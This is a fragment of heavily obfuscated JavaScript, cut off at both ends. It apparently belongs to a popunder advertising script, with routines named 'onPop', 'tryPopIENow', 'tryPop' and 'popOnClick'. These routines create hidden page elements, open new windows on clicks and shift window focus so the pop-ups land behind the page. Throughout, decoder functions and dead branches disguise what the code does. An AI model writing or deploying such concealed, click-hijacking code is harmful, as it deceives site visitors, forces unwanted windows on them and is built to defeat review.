Gb={t:0xa};function tG(t,A,e,l,O){return Q(t- -Gb.t,O);}return t[tG(GX.t,GX.A,GX.e,GX.l,GX.O)](D,N);},'xcxCo':t[tD(Gu.t,Gu.A,Gu.e,Gu.l,Gu.O)]};function tP(t,A,e,l,O){return hV(e,l-Gf.t,e-Gf.A,l-Gf.e,O-Gf.l);}function tc(t,A,e,l,O){return hY(l-Gy.t,A-Gy.A,e-Gy.e,O,O-Gy.l);}function ts(t,A,e,l,O){return hY(O-Gz.t,A-Gz.A,e-Gz.e,e,O-Gz.l);}t[tD(Gu.a,Gu.k,Gu.G,Gu.D,Gu.N)](t[tD(Gu.s,Gu.P,Gu.c,Gu.B,Gu.S)],t[tP(Gu.w,Gu.r,Gu.L,Gu.F,Gu.v)])?(this[ts(Gu.p,Gu.R,Gu.I,Gu.d,Gu.b)]?this[tc(Gu.X,Gu.f,Gu.y,Gu.z,Gu.x)+ts(Gu.K,Gu.i,Gu.J,Gu.o,Gu.E)+'w'](k):this[tc(Gu.u,Gu.C,Gu.H,Gu.U,Gu.j)+ts(Gu.Z,Gu.Y,Gu.V,Gu.M,Gu.T)]||this[tP(Gu.n,Gu.m,Gu.g,Gu.q,Gu.h0)+'p'](k),this[tD(Gu.h1,Gu.h2,Gu.h3,Gu.h4,Gu.h5)+'ck'](function(){var Go={t:0x1b7,A:0xb9,e:0xd5,l:0x2c},GK={t:0xff,A:0x1e6,e:0x1b0,l:0x4d},Gx={t:0x147,A:0x4e,e:0x108,l:0xd2};function tS(t,A,e,l,O){return ts(t-Gx.t,A-Gx.A,l,l-Gx.e,t-Gx.l);}function tL(t,A,e,l,O){return ts(t-GK.t,A-GK.A,t,l-GK.e,O-GK.l);}function tB(t,A,e,l,O){return tD(t-Gi.t,A- -Gi.A,e-Gi.e,l-Gi.l,t);}function tr(t,A,e,l,O){return tc(t-GJ.t,A-GJ.A,e-GJ.e,l- -GJ.l,e);}function tw(t,A,e,l,O){return tP(t-Go.t,A-Go.A,e,A-Go.e,O-Go.l);}if(G[tB(GE.t,GE.A,GE.e,GE.l,GE.O)](G[tB(GE.a,GE.k,GE.G,GE.D,GE.N)],G[tB(GE.s,GE.k,GE.P,GE.c,GE.B)])){var N=e[tr(-GE.S,-GE.w,-GE.r,GE.L,-GE.F)](l,arguments);return O=null,N;}else this[tL(GE.v,GE.p,GE.R,GE.I,GE.d)+tS(GE.b,GE.X,GE.f,GE.y,GE.z)](k);}[ts(Gu.h6,Gu.h7,Gu.h8,Gu.h9,Gu.hh)](this))):(e[ts(Gu.ht,Gu.hA,Gu.he,Gu.hW,Gu.hQ)+tP(Gu.hl,Gu.hO,Gu.ha,Gu.hk,Gu.hG)][tc(Gu.hD,-Gu.hN,Gu.hs,Gu.hP,Gu.hc)+tc(Gu.hB,Gu.hS,Gu.hw,Gu.hr,Gu.hL)]=!(0x7*-0x1f5+-0x3a5+0x1158),l[ts(Gu.hF,Gu.hv,Gu.hp,Gu.hR,Gu.hI)+tN(-Gu.hd,Gu.hb,-Gu.hX,Gu.hf,Gu.hy)]=O);},'onPop':function(k){var GU={t:0x1f7,A:0x20,e:0x48,l:0x13b},GH={t:0x3c5,A:0xff,e:0xdd,l:0x30},GC={t:0x1fc,A:0x4c,e:0x14d,l:0x14a};function tv(t,A,e,l,O){return hY(O- -GC.t,A-GC.A,e-GC.e,t,O-GC.l);}function tR(t,A,e,l,O){return hY(A-GH.t,A-GH.A,e-GH.e,t,O-GH.l);}function tI(t,A,e,l,O){return hY(l-GU.t,A-GU.A,e-GU.e,O,O-GU.l);}function tp(t,A,e,l,O){return hM(t-Gj.t,l,t-Gj.A,l-Gj.e,O-Gj.l);}function tF(t,A,e,l,O){return hM(t-GZ.t,O,t- -GZ.A,l-GZ.e,O-GZ.l);}if(t[tF(GY.t,-GY.A,GY.e,GY.l,-GY.O)](t[tv(-GY.a,GY.k,GY.G,-GY.D,-GY.N)],t[tp(GY.s,GY.P,GY.c,GY.B,GY.S)])){var D=e[tF(-GY.w,-GY.r,-GY.L,-GY.F,-GY.v)](l,arguments);return O=null,D;}else return this[tR(GY.p,GY.R,GY.I,GY.d,GY.b)+tR(GY.X,GY.f,GY.y,GY.z,GY.x)+tp(GY.K,GY.i,GY.J,GY.o,GY.E)]=k,this;},'tryPopIENow':function(k){var Da={t:0x2bb,A:0x1f8,e:0x120,l:0x55e,O:0x2b9},DW={t:0xad,A:0xa0,e:0x35,l:0x68},D7={t:0x339,A:0x185,e:0xe3,l:0xa8,O:0x1a6},D6={t:0x19,A:0x395,e:0x9,l:0x141},Gq={t:0x657,A:0x8b7,e:0x59d,l:0x57e,O:0x7f9},Gg={t:0x471,A:0x144,e:0x67,l:0xca},Gn={t:0x56,A:0x164,e:0xc6,l:0xa3},GT={t:0x100,A:0x35e,e:0x89,l:0x1f4},GM={t:0x397,A:0xb2,e:0x76,l:0x61},GV={t:0x9a,A:0x1d4,e:0x2e,l:0x243};function ty(t,A,e,l,O){return hT(l,A-GV.t,e-GV.A,l-GV.e,e-GV.l);}var G={'BctKE':t[td(DX.t,DX.A,DX.e,DX.l,DX.O)],'ACmjy':function(s,P){function tb(t,A,e,l,O){return td(t- -GM.t,l,e-GM.A,l-GM.e,O-GM.l);}return t[tb(GT.t,GT.A,-GT.e,GT.l,GT.e)](s,P);},'bLSPe':t[td(DX.a,DX.k,DX.G,DX.D,DX.N)],'TRzeP':t[tf(DX.s,-DX.P,DX.c,DX.B,-DX.S)],'rzpuA':t[ty(DX.w,DX.r,DX.L,DX.F,DX.v)],'HSLhj':t[tz(DX.p,DX.R,DX.I,DX.d,DX.b)],'BNTXf':t[td(DX.X,DX.f,DX.y,DX.z,DX.x)],'FtsMB':t[tf(-DX.K,-DX.i,DX.J,DX.o,DX.E)],'sXnkG':t[td(DX.u,DX.C,DX.H,DX.U,DX.j)],'CfGEK':function(s,P,c){function tx(t,A,e,l,O){return ty(t-Gn.t,A-Gn.A,O-Gn.e,A,O-Gn.l);}return t[tx(Gm.t,Gm.A,Gm.e,Gm.l,Gm.O)](s,P,c);},'Udtag':function(s,P){function tK(t,A,e,l,O){return tf(O-Gg.t,A-Gg.A,e-Gg.e,l-Gg.l,t);}return t[tK(Gq.t,Gq.A,Gq.e,Gq.l,Gq.O)](s,P);},'pAliv':function(s,P){var D0={t:0x1ff,A:0xfc,e:0xcf,l:0x10d};function ti(t,A,e,l,O){return td(O- -D0.t,t,e-D0.A,l-D0.e,O-D0.l);}return t[ti(D1.t,D1.A,D1.e,D1.l,D1.O)](s,P);},'bDOjW':function(s,P){var D2={t:0x6d,A:0x1e,e:0x15f,l:0x56};function tJ(t,A,e,l,O){return tz(O,A-D2.t,e-D2.A,l-D2.e,l- -D2.l);}return t[tJ(D3.t,D3.A,D3.e,D3.l,D3.O)](s,P);},'JfUeb':t[tf(DX.Z,DX.Y,-DX.V,DX.M,DX.T)],'SjXab':t[td(DX.n,DX.m,DX.g,DX.q,DX.h0)],'YvZuh':function(s,P){var D4={t:0x1,A:0xa5,e:0x404,l:0x120};function to(t,A,e,l,O){return ty(t-D4.t,A-D4.A,l- -D4.e,e,O-D4.l);}return t[to(D5.t,D5.A,D5.e,D5.l,D5.O)](s,P);},'vheTX':t[tz(DX.h1,DX.h2,DX.h3,DX.h4,DX.h5)],'dTkex':t[tz(DX.h6,DX.h7,DX.h8,DX.h9,DX.hh)],'KKJZC':function(s,P){function tE(t,A,e,l,O){return tX(t-D6.t,O,l- -D6.A,l-D6.e,O-D6.l);}return t[tE(D7.t,-D7.A,D7.e,D7.l,D7.O)](s,P);}};function tz(t,A,e,l,O){return hV(t,O-D8.t,e-D8.A,l-D8.e,O-D8.l);}function td(t,A,e,l,O){return hV(A,t-D9.t,e-D9.A,l-D9.e,O-D9.l);}function tX(t,A,e,l,O){return hT(A,A-Dh.t,e-Dh.A,l-Dh.e,e-Dh.l);}function tf(t,A,e,l,O){return hT(O,A-Dt.t,e-Dt.A,l-Dt.e,t- -Dt.l);}if(t[ty(DX.ht,DX.hA,DX.he,DX.hW,DX.hQ)](t[tX(DX.hl,DX.hO,DX.ha,DX.hk,DX.hG)],t[ty(DX.hD,DX.hN,DX.hs,DX.hP,DX.hc)]))this[tf(-DX.hB,-DX.hS,DX.hw,-DX.hr,DX.hL)+'p']=!(-0xea2+0x2f5+0xbad),this[tX(DX.hF,DX.hv,DX.hp,DX.hR,DX.hI)+td(DX.hd,DX.hb,DX.hX,DX.hf,DX.hy)+'um'](),this[tz(DX.hz,DX.hx,DX.Df,DX.Dy,DX.Dz)+tz(DX.Dx,DX.DK,DX.Di,DX.DJ,DX.Do)+ty(DX.DE,DX.Du,DX.DC,DX.DH,DX.DU)]&&this[ty(DX.Dj,DX.DZ,DX.DY,DX.DV,DX.DM)+tX(DX.DT,DX.Dn,DX.Dm,DX.Dg,DX.Dq)+tX(DX.N0,DX.N1,DX.N2,DX.N3,DX.N4)][tX(DX.N5,DX.N6,DX.N7,DX.N8,DX.N9)](this);else{var D=t[tz(DX.Nh,DX.Nt,DX.NA,DX.Ne,DX.NW)],N=document[tf(DX.NQ,DX.Nl,-DX.NO,DX.Na,-DX.Nk)+tz(DX.NG,DX.ND,DX.NN,DX.Ns,DX.NP)+tz(DX.Nc,DX.NB,DX.NS,DX.Nw,DX.Nr)](t[ty(DX.NL,DX.NF,DX.N1,DX.Nv,DX.Np)]);N['id']=D,N[ty(DX.NR,DX.NI,DX.Nd,DX.Nb,DX.NX)+ty(DX.Nf,DX.Ny,DX.Nz,DX.Nx,DX.NK)+'te'](t[tf(DX.Ni,DX.NJ,DX.No,DX.NE,DX.Nu)],t[tf(-DX.NC,-DX.NH,DX.NU,DX.Nj,DX.NZ)]),N[tz(DX.NY,DX.NV,DX.NM,DX.NT,DX.Nn)][ty(DX.Nm,DX.Ng,DX.Nq,DX.s0,DX.s1)+'xt']=t[tX(DX.L,DX.s2,DX.s3,DX.s4,DX.s5)],document[td(DX.s6,DX.s7,DX.s8,DX.s9,DX.sh)][tf(DX.st,DX.sA,DX.se,DX.sW,DX.NO)+tf(-DX.sQ,-DX.sl,-DX.sO,-DX.sa,DX.sk)+'d'](N),t[tf(DX.sG,DX.sD,DX.sN,DX.ss,DX.sP)](setTimeout,function(){var Dw={t:0xe7,A:0x0,e:0xb9,l:0xc3,O:0x15},DB={t:0x2df,A:0x18e,e:0x502,l:0xef,O:0x2ae},Dc={t:0x59,A:0x146,e:0x39,l:0xf0},DP={t:0x2ff,A:0x694,e:0x30a,l:0x3f7,O:0x3ff},Ds={t:0xc3,A:0x548,e:0xef,l:0xc6},DN={t:0x34f,A:0xe3,e:0x5d5,l:0x5a2,O:0x1dc},DD={t:0x1e4,A:0x152,e:0x1d,l:0x1b3},DG={t:0x3a8,A:0x28c,e:0x2f9,l:0x1ee,O:0xf9},Dk={t:0x84,A:0x1d,e:0x196,l:0x2b},DO={t:0x1c,A:0x3c,e:0x67,l:0x1ac},Dl={t:0xca,A:0x1a0,e:0x3c,l:0x2f4},DQ={t:0x1e9,A:0xa9,e:0x1d8,l:0x13a},De={t:0x23b,A:0x179,e:0x183,l:0x1c4},DA={t:0x4d3,A:0xd2,e:0x3a,l:0xc2};function tU(t,A,e,l,O){return td(e- -DA.t,t,e-DA.A,l-DA.e,O-DA.l);}function tH(t,A,e,l,O){return tf(A-De.t,A-De.A,e-De.e,l-De.l,t);}function tj(t,A,e,l,O){return td(l-DW.t,e,e-DW.A,l-DW.e,O-DW.l);}function tZ(t,A,e,l,O){return ty(t-DQ.t,A-DQ.A,t- -DQ.e,O,O-DQ.l);}function tu(t,A,e,l,O){return tz(O,A-Dl.t,e-Dl.A,l-Dl.e,t- -Dl.l);}var P={'tmOwj':G[tu(Db.t,Db.A,Db.e,Db.l,Db.O)],'Qoxda':function(B,S){function tC(t,A,e,l,O){return tu(O- -DO.t,A-DO.A,e-DO.e,l-DO.l,e);}return G[tC(Da.t,Da.A,Da.e,Da.l,Da.O)](B,S);},'GOvMS':G[tu(Db.a,Db.k,Db.G,Db.D,Db.N)],'NueCo':G[tU(-Db.s,-Db.P,-Db.c,-Db.B,-Db.S)],'zsbGw':G[tu(Db.w,Db.r,Db.L,Db.F,Db.v)],'DzuPw':G[tU(-Db.p,Db.R,Db.I,-Db.d,Db.b)],'muUOX':G[tU(Db.X,-Db.f,Db.y,Db.z,-Db.x)],'Iqana':G[tu(Db.K,Db.i,Db.J,Db.o,Db.E)],'Oqiun':G[tU(Db.u,Db.C,Db.H,Db.U,Db.j)],'tkvuq':function(B,S,w){function tY(t,A,e,l,O){return tu(t-Dk.t,A-Dk.A,e-Dk.e,l-Dk.l,e);}return G[tY(DG.t,DG.A,DG.e,DG.l,DG.O)](B,S,w);},'ZfqQm':function(B,S){function tV(t,A,e,l,O){return tH(e,t-DD.t,e-DD.A,l-DD.e,O-DD.l);}return G[tV(DN.t,DN.A,DN.e,DN.l,DN.O)](B,S);},'PrlGN':function(B,S){function tM(t,A,e,l,O){return tU(e,A-Ds.t,O-Ds.A,l-Ds.e,O-Ds.l);}return G[tM(DP.t,DP.A,DP.e,DP.l,DP.O)](B,S);},'DftBD':function(B,S){function tT(t,A,e,l,O){return tu(t-Dc.t,A-Dc.A,e-Dc.e,l-Dc.l,A);}return G[tT(DB.t,DB.A,DB.e,DB.l,DB.O)](B,S);}};if(G[tZ(Db.Z,Db.Y,Db.V,Db.M,Db.T)](G[tj(Db.n,Db.m,Db.g,Db.q,Db.h0)],G[tu(Db.h1,Db.h2,Db.h3,Db.h4,Db.h5)])){var Dd={t:0x2bb,A:0x4b8,e:0x62b,l:0x724,O:0x50c,a:0x5b7,k:0x46d,G:0x372,D:0x2a5,N:0x18e,s:0x647,P:0x3b6,c:0x6bb,B:0x47d,S:0x560,w:0x22b,r:0x44d,L:0x635,F:0x2af,v:0x4e6,p:0x660,R:0x4e6,I:0x434,d:0x68b,b:0x499,X:0x695,f:0x6b4,y:0x7f1,z:0x76e,x:0x5e5,K:0x4bd,i:0x1ad,J:0x34b,o:0x3ff,E:0x49c,u:0x402,C:0x6a8,H:0x440,U:0x2b9,j:0x703,Z:0x586,Y:0x637,V:0x6ec,M:0x583,T:0x870,n:0x96,m:0x21a,g:0x1a,q:0x1e5,h0:0x19,h1:0x425,h2:0x3a5,h3:0x541,h4:0x550,h5:0x563,h6:0x9ef,h7:0x8dd,h8:0x988,h9:0x72e,hh:0x4b2,ht:0x704,hA:0x357,he:0x30e,hW:0x693,hQ:0x56c,hl:0x387,hO:0x152,ha:0xbe,hk:0x83,hG:0x16c,hD:0x91a,hN:0x7ee,hs:0x8e7,hP:0x7d6,hc:0x50e,hB:0x871,hS:0x6cf,hw:0x982,hr:0x6d1,hL:0x8ad,hF:0x133,hv:0x256,hp:0xe,hR:0x7c,hI:0x2a7,hd:0x19a,hb:0x567,hX:0x42d,hf:0x208,hy:0x59f,hz:0x718,hx:0xae1,Db:0x75a,DX:0x994,Df:0x764,Dy:0x3e7,Dz:0x4dd,Dx:0x44c,DK:0x6a6,Di:0x1ce,DJ:0x27c,Do:0x2b7,DE:0x108,Du:0xad,DC:0x31e},DR={t:0x15d,A:0xf,e:0x169,l:0xaf},Dp={t:0x29e,A:0x197,e:0x1cb,l:0xb5},Dv={t:0x480,A:0x92,e:0x145,l:0x111},DL={t:0x815,A:0x457,e:0x747,l:0x7ee,O:0x66d},DS={t:0x385,A:0x7a,e:0x25,l:0x91},S={'cJqWV':P[tZ(Db.h6,Db.h7,Db.h8,Db.h9,Db.hh)],'daHla':function(L,F){function tn(t,A,e,l,O){return tu(A- -DS.t,A-DS.A,e-DS.e,l-DS.l,t);}return P[tn(-Dw.t,Dw.A,-Dw.e,-Dw.l,Dw.O)](L,F);},'BJMyN':function(L,F){var Dr={t:0x13f,A:0x706,e:0x9d,l:0x170};function tm(t,A,e,l,O){return tU(e,A-Dr.t,O-Dr.A,l-Dr.e,O-Dr.l);}return P[tm(DL.t,DL.A,DL.e,DL.l,DL.O)](L,F);},'SRJUY':P[tZ(Db.ht,Db.hA,Db.he,Db.hW,Db.hQ)],'iPmUv':P[tZ(Db.hl,Db.hO,Db.ha,Db.hk,Db.hG)]},w=P[tu(Db.hD,Db.hN,Db.hs,Db.hP,Db.hc)],r=a[tj(Db.hB,Db.hS,Db.hw,Db.hr,Db.hL)+tu(Db.hF,Db.hv,Db.hp,Db.hR,Db.hI)+tj(Db.hd,Db.hb,Db.hX,Db.hf,Db.hy)](P[tj(Db.hz,Db.hx,Db.DX,Db.Df,Db.Dy)]);r['id']=w,r[tj(Db.Dz,Db.Dx,Db.DK,Db.Di,Db.DJ)+tu(Db.h7,Db.Do,Db.DE,Db.Du,Db.DC)+'te'](P[tj(Db.DH,Db.DU,Db.Dj,Db.DZ,Db.DY)],P[tj(Db.DV,Db.DM,Db.DT,Db.Dn,Db.Dm)]),r[tZ(Db.Dg,Db.Dq,Db.N0,Db.N1,Db.N2)][tj(Db.N3,Db.N4,Db.N5,Db.N6,Db.N7)+'xt']=P[tZ(Db.N8,Db.N9,Db.Nh,Db.Nt,Db.NA)],k[tH(-Db.Ne,Db.NW,Db.NQ,-Db.Nl,-Db.NO)][tj(Db.Na,Db.Nk,Db.NG,Db.ND,Db.NN)+tU(-Db.Ns,-Db.DT,-Db.NP,Db.Nc,-Db.NB)+'d'](r),P[tZ(Db.NS,Db.Nw,Db.Nr,Db.NL,Db.NF)](G,function(){var DI={t:0x3a1,A:0x25,e:0x89,l:0x12e},DF={t:0x114,A:0x59,e:0xb6,l:0x8c};function tg(t,A,e,l,O){return tu(A-DF.t,A-DF.A,e-DF.e,l-DF.l,e);}function A1(t,A,e,l,O){return tH(A,l-Dv.t,e-Dv.A,l-Dv.e,O-Dv.l);}function A2(t,A,e,l,O){return tZ(e- -Dp.t,A-Dp.A,e-Dp.e,l-Dp.l,O);}function A0(t,A,e,l,O){return tu(O- -DR.t,A-DR.A,e-DR.e,l-DR.l,A);}function tq(t,A,e,l,O){return tZ(e- -DI.t,A-DI.A,e-DI.e,l-DI.l,l);}if(!this[tg(Dd.t,Dd.A,Dd.e,Dd.l,Dd.O)+'p']){var F=S[tq(Dd.a,Dd.k,Dd.G,Dd.D,Dd.N)+A0(Dd.s,Dd.P,Dd.c,Dd.B,Dd.S)+A0(Dd.w,Dd.r,Dd.L,Dd.F,Dd.v)](w)[A0(Dd.p,Dd.R,Dd.I,Dd.d,Dd.b)][A1(Dd.X,Dd.f,Dd.y,Dd.z,Dd.x)+'t'][tq(Dd.K,Dd.i,Dd.J,Dd.o,Dd.E)](w,S[A2(Dd.u,Dd.C,Dd.H,Dd.U,Dd.j)],S[tg(Dd.Z,Dd.Y,Dd.V,Dd.M,Dd.T)](S[A2(Dd.n,-Dd.m,-Dd.g,-Dd.q,-Dd.h0)](S[A1(Dd.h1,Dd.h2,Dd.h3,Dd.h4,Dd.h5)](S[A1(Dd.h6,Dd.h7,Dd.h8,Dd.h9,Dd.hh)],this[A0(Dd.ht,Dd.hA,Dd.he,Dd.hW,Dd.hQ)+A2(Dd.hl,-Dd.hO,Dd.ha,-Dd.hk,-Dd.hG)]),S[A1(Dd.hD,Dd.hN,Dd.hs,Dd.hP,Dd.hc)]),this[tg(Dd.hB,Dd.hS,Dd.hw,Dd.hr,Dd.hL)+tq(-Dd.hF,-Dd.hv,Dd.hp,Dd.hR,-Dd.hI)]));F&&(r[A2(Dd.hd,Dd.hb,Dd.hX,Dd.hf,Dd.hy)][A1(Dd.hz,Dd.hx,Dd.Db,Dd.DX,Dd.Df)](),F[A2(Dd.Dy,Dd.Dz,Dd.Dx,Dd.DK,Dd.Di)](),this[A0(Dd.DJ,Dd.Do,Dd.DE,Dd.Du,Dd.DC)+'ne']());}}[tH(Db.Nv,Db.Np,Db.NR,Db.NI,-Db.Nd)](this),-0x18df+0x1064+0xe57*0x1);}else{if(!this[tu(Db.Nb,Db.DH,Db.NX,Db.Nf,Db.Ny)+'p']){if(G[tj(Db.Nz,Db.Nx,Db.NK,Db.Ni,Db.NJ)](G[tZ(Db.No,Db.NE,Db.Nu,Db.NC,Db.NH)],G[tU(Db.NU,Db.Nj,Db.NZ,Db.NY,Db.NV)])){var w=P[tU(-Db.NM,Db.NT,-Db.Nn,Db.Nm,-Db.Ng)](this[tj(Db.Nq,Db.s0,Db.s1,Db.s2,Db.s3)+tH(Db.s4,Db.s5,Db.s6,Db.NY,Db.s7)](),-0x3f1*-0x8+-0x11*0xe1+-0x1096),r=null;P[tj(Db.s8,Db.s9,Db.sh,Db.st,Db.sA)](this[tH(Db.se,Db.sW,Db.sQ,Db.sl,Db.O)],0xc0d+-0x15bc+0x9af)&&(r=new A(),r[tZ(Db.sO,Db.sa,Db.sk,Db.sG,Db.sD)+'me'](P[tZ(Db.sN,Db.ss,Db.sP,Db.ht,Db.sc)](r[tu(Db.sB,Db.sS,Db.sw,Db.sr,Db.sL)+'me'](),P[tu(Db.sF,Db.sv,Db.sp,Db.sR,Db.sI)](P[tu(Db.sd,Db.sb,Db.h1,Db.sX,Db.sf)](0x1d11*-0x1+-0x1d*0x123+0x4c18,this[tH(Db.I,Db.sy,Db.sz,Db.sx,Db.sK)]),-0x1a*0x128+-0x252*-0xf+0x1*-0xd6)))),this[tH(Db.si,Db.sJ,Db.so,Db.sE,Db.su)+'ta'](e,w,r);}else{var c=document[tj(Db.sC,Db.sH,Db.sU,Db.sj,Db.sZ)+tH(Db.sY,Db.sV,Db.sM,Db.sL,Db.sT)+tj(Db.sn,Db.sm,Db.sg,Db.sq,Db.P0)](D)[tu(Db.P1,Db.P2,Db.P3,Db.P4,Db.P5)][tH(Db.P6,Db.P7,Db.P8,Db.P9,Db.Ph)+'t'][tZ(Db.Pt,Db.PA,Db.Pe,Db.PW,Db.PQ)](k,G[tu(Db.t,Db.Pl,Db.PO,Db.Pa,Db.sD)],G[tH(-Db.Pk,Db.PG,Db.hf,Db.PD,Db.PN)](G[tH(-Db.Ps,Db.PP,Db.Pc,Db.PB,Db.PS)](G[tH(Db.Pw,Db.PG,Db.Pr,Db.PL,Db.PF)](G[tH(Db.Pv,Db.Pp,Db.PR,Db.PI,Db.Pd)],this[tU(Db.Pb,Db.PX,Db.Pf,Db.Py,Db.Pz)+tH(Db.Px,Db.PK,-Db.Pi,Db.PJ,-Db.Po)]),G[tj(Db.PE,Db.Pu,Db.PC,Db.hs,Db.PH)]),this[tj(Db.PU,Db.Pj,Db.PZ,Db.PY,Db.Pt)+tj(Db.PV,Db.PM,Db.PT,Db.Pn,Db.N6)]));c&&(window[tH(Db.Pm,Db.Pg,Db.Pq,Db.c0,Db.c1)][tZ(Db.c2,Db.c3,Db.c4,Db.c5,Db.c6)](),c[tj(Db.c7,Db.c8,Db.c9,Db.ch,Db.ct)](),this[tU(-Db.cA,Db.ce,Db.cW,Db.Np,-Db.cQ)+'ne']());}}}}[tX(DX.sc,DX.sB,DX.sS,DX.sw,DX.sr)](this),-0x12d+0x13d7+-0xcce);}},'tryPop':function(k){var DM={t:0x1cd,A:0xe3,e:0x144,l:0x95},DY={t:0x588,A:0x535,e:0x3db,l:0x6d5,O:0x7cd},DU={t:0x67,A:0x225,e:0x185,l:0x1c2},DH={t:0x4c,A:0x40,e:0x24b,l:0x1f7,O:0x18d},DC={t:0x1cd,A:0x165,e:0x144,l:0xe0},Du={t:0xa1,A:0x65,e:0x1e8,l:0x239,O:0x74},DE={t:0x45,A:0x184,e:0x7a,l:0x82},Dz={t:0x5e,A:0x738,e:0x46,l:0x89},Dy={t:0x28e,A:0xc4,e:0x155,l:0xb4,O:0x122},Df={t:0x5e,A:0x61a,e:0x1e5,l:0xa1},G={'TLOTH':t[A3(Dg.t,Dg.A,Dg.e,Dg.l,Dg.O)],'sardj':function(P,c){function A4(t,A,e,l,O){return A3(t-Df.t,l- -Df.A,e-Df.e,t,O-Df.l);}return t[A4(-Dy.t,Dy.A,Dy.e,-Dy.l,Dy.O)](P,c);},'gydRE':function(P){function A5(t,A,e,l,O){return A3(t-Dz.t,e- -Dz.A,e-Dz.e,O,O-Dz.l);}return t[A5(-Dx.t,-Dx.A,Dx.e,Dx.l,-Dx.O)](P);},'mMlxI':t[A6(Dg.a,Dg.k,Dg.G,-Dg.D,Dg.N)],'zNjAi':function(P,c){var DK={t:0xf1,A:0x14c,e:0x1e0,l:0x168};function A7(t,A,e,l,O){return A6(A,t- -DK.t,e-DK.A,l-DK.e,O-DK.l);}return t[A7(-Di.t,-Di.A,-Di.e,Di.l,Di.O)](P,c);},'jmrqF':function(P,c){var DJ={t:0xb2,A:0x199,e:0x126,l:0x12e};function A8(t,A,e,l,O){return A3(t-DJ.t,l- -DJ.A,e-DJ.e,O,O-DJ.l);}return t[A8(Do.t,Do.A,Do.e,Do.l,Do.O)](P,c);},'MEMNa':function(P,c){function A9(t,A,e,l,O){return A6(O,t- -DE.t,e-DE.A,l-DE.e,O-DE.l);}return t[A9(Du.t,Du.A,Du.e,Du.l,-Du.O)](P,c);},'vapBZ':function(P,c){function Ah(t,A,e,l,O){return A6(l,t-DC.t,e-DC.A,l-DC.e,O-DC.l);}return t[Ah(DH.t,-DH.A,DH.e,DH.l,DH.O)](P,c);},'PBbDn':function(P,c){function At(t,A,e,l,O){return A3(t-DU.t,l- -DU.A,e-DU.e,e,O-DU.l);}return t[At(Dj.t,Dj.A,Dj.e,Dj.l,Dj.O)](P,c);},'Zgccz':function(P,c){var DZ={t:0x617,A:0x18d,e:0x162,l:0x1d3};function AA(t,A,e,l,O){return A6(e,t-DZ.t,e-DZ.A,l-DZ.e,O-DZ.l);}return t[AA(DY.t,DY.A,DY.e,DY.l,DY.O)](P,c);}};function A6(t,A,e,l,O){return hZ(t-DV.t,A- -DV.A,e-DV.e,l-DV.l,t);}function Ae(t,A,e,l,O){return hY(O- -DM.t,A-DM.A,e-DM.e,A,O-DM.l);}function AW(t,A,e,l,O){return hM(t-DT.t,O,t-DT.A,l-DT.e,O-DT.l);}function A3(t,A,e,l,O){return hZ(t-Dn.t,A-Dn.A,e-Dn.e,l-Dn.l,l);}function AQ(t,A,e,l,O){return hM(t-Dm.t,O,A-Dm.A,l-Dm.e,O-Dm.l);}if(t[A3(Dg.s,Dg.P,Dg.c,Dg.B,Dg.S)](t[A6(Dg.w,Dg.r,Dg.L,Dg.F,Dg.v)],t[AW(Dg.p,Dg.R,Dg.I,Dg.d,Dg.b)])){var D,N=new Date(),s=t[AQ(Dg.X,Dg.f,Dg.y,Dg.z,Dg.x)](t[AQ(Dg.p,Dg.K,Dg.i,Dg.J,Dg.o)],N[A3(Dg.E,Dg.u,Dg.C,Dg.H,Dg.U)+'me']());D=this[AQ(Dg.j,Dg.Z,Dg.Y,Dg.V,Dg.M)+'in'](k,s),D&&(D[AW(Dg.T,Dg.n,Dg.m,Dg.g,Dg.q)](),this[Ae(-Dg.h0,-Dg.h1,Dg.h2,Dg.h3,-Dg.h4)+AQ(Dg.h5,Dg.h6,Dg.h7,Dg.h8,Dg.h9)]&&window[AQ(Dg.hh,Dg.ht,Dg.hA,Dg.he,Dg.hW)](),window[A3(Dg.hQ,Dg.hl,Dg.hO,Dg.ha,Dg.hk)](),this[Ae(Dg.hG,Dg.hD,-Dg.hN,-Dg.hs,Dg.hP)+'ne']());}else{var c=D;try{var B=G[AQ(Dg.hc,Dg.z,Dg.hB,Dg.hS,Dg.hw)][AW(Dg.hr,Dg.hL,Dg.hF,Dg.hv,Dg.hp)]('|'),S=0x1*0x13eb+-0x1a36+0x64b;while(!![]){switch(B[S++]){case'0':d[G[A3(Dg.hR,Dg.hI,Dg.hd,Dg.hb,Dg.hX)](c,-0x5*0x714+0x146*-0xf+0x3860)]&&G[A6(-Dg.hf,-Dg.hy,-Dg.hz,-Dg.hx,Dg.Dq)](b);continue;case'1':;continue;case'2':L[G[Ae(-Dg.N0,-Dg.N1,-Dg.N2,-Dg.hP,-Dg.N3)](c,0xfad*0x1+-0xee2+-0x10d*-0x1)](),F[G[Ae(Dg.N4,Dg.N5,Dg.N6,Dg.N7,Dg.N8)]][G[Ae(Dg.N9,Dg.Nh,Dg.Nt,Dg.NA,Dg.Ne)](c,-0x3*-0x653+0xf9*0x21+-0x3123)][G[AW(Dg.NW,Dg.NQ,Dg.Nl,Dg.NO,Dg.Na)](c,-0x26f1+0x1*0xf7f+0x1960)](),v[G[A3(Dg.Nk,Dg.NG,Dg.ND,Dg.NN,Dg.Ns)](c,-0x14*-0x77+-0xa4a+-0x41*-0xb)][G[A6(Dg.NP,Dg.Nc,Dg.NB,-Dg.NS,Dg.Nw)](c,0x1845+0xb7b*0x1+0x21d1*-0x1)][G[A3(Dg.Nr,Dg.NL,Dg.NF,Dg.Nv,Dg.Np)](c,-0x109d+-0x1d11+0x2f86)](),p[G[A6(Dg.NR,Dg.NI,Dg.Nd,Dg.Nb,Dg.NX)](c,-0x1ed0+-0x23*-0xc2+0x638)]();continue;case'3':;continue;case'4':R[G[AW(Dg.Nf,Dg.Ny,Dg.Nz,Dg.Nx,Dg.NK)](c,0x90f+0x15*0xe5+-0x1*0x19fc)]&&G[Ae(-Dg.Ni,Dg.NJ,-Dg.No,-Dg.NE,-Dg.Nu)](I);continue;}break;}}catch(w){};}},'popOnClick':function(k){var N3={t:0x13a,A:0x2c2,e:0x164,l:0x1c3},N1={t:0x1e1,A:0xe6,e:0x86,l:0x11e},N0={t:0x2fd,A:0xd0,e:0x1b3,l:0x64},Dq={t:0xb2,A:0x385,e:0x1e8,l:0x1bf};function Al(t,A,e,l,O){return hM(t-Dq.t,t,A-Dq.A,l-Dq.e,O-Dq.l);}function Aa(t,A,e,l,O){return hV(A,O-N0.t,e-N0.A,l-N0.e,O-N0.l);}function AG(t,A,e,l,O){return hY(e- 